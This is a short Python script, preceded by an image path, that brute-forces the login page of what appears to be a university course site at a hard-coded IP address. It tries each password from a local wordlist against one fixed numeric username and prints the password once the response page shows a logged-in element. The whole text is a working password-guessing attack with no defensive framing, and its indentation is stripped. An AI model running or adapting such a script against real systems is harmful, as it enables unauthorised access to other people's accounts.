 import requests
from bs4 import BeautifulSoup
import sys
passFile=open('F:/pwd.txt')
url = 'http://113.55.4.18/login/index.php'
for line in passFile.readlines():
password = line.strip('\n')
params = {"username": 20161120078, "password": password}
html=requests.post(url,data=params)
#print(html.text)
soup = BeautifulSoup(html.text,'lxml')
#print(soup.prettify())
p = soup.find_all(class_='tree_item leaf hasicon')
#print(p)
if p == []:
#print("failed")
continue
else:
print("succeed")
print("密码：",password)
sys.exit(0)